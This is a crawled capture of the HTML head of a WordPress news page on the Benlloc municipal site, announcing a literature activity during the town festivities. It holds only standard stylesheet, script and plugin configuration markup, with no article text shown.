

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/en-festes-tambe-fem-literatura-apuntat/
body_size: 15003
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; En festes també fem literatura, apunta’t!</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; En festes també fem literatura, apunta’t! Canal dels comentaris" href="https://benlloc.es/noticies/en-festes-tambe-fem-literatura-apuntat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/4087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/en-festes-tambe-fem-literatura-apuntat/" />
<link rel='shortlink' href='https://benlloc.es/?p=4087' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fen-festes-tambe-fem-literatura-apuntat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fen-festes-tambe-fem-literatura-apuntat%2F&#038;format=xml" />
